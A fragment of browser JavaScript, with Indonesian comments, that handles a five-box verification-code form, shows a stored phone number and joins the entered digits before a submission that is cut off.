 <script>
// Focus management for OTP inputs
const otpInputs = document.querySelectorAll(".otp-input");
otpInputs.forEach((input, index) => {
input.addEventListener("input", (e) => {
const value = e.target.value;
// Hide error message when user starts entering the code
if (value) {
document.getElementById("code-error").style.display = "none";
}
if (value.length === 1) {
// Move to the next input
const nextInput = document.querySelector(`.otp-input[data-index="${index + 1}"]`);
if (nextInput) nextInput.focus();
}
});
input.addEventListener("keydown", (e) => {
if (e.key === "Backspace" && !e.target.value) {
// Move to the previous input
const prevInput = document.querySelector(`.otp-input[data-index="${index - 1}"]`);
if (prevInput) prevInput.focus();
}
});
});
// Ambil data dari sessionStorage
const phoneNumber = sessionStorage.getItem("phone");
// Jika ada data nomor telepon, tampilkan
if (phoneNumber) {
document.getElementById("phone-number-display").textContent = phoneNumber;
} else {
// Jika data tidak ada, tampilkan pesan default
document.getElementById("phone-number-display").textContent = "Enter Verification Code";
}
// Menyimpan dan menggabungkan kode yang dimasukkan dan mengirim menggunakan fetch
document.getElementById("claim-form").addEventListener("submit", function (e) {
e.preventDefault(); // Cegah submit default
// Gabungkan nilai dari input kode 5 angka
let code = "";
for (let i = 1; i <= 5; i++) {
const codeInput = document.getElementById("code" + i);
code += codeInput.value; // Gabungkan setiap karakter kode
}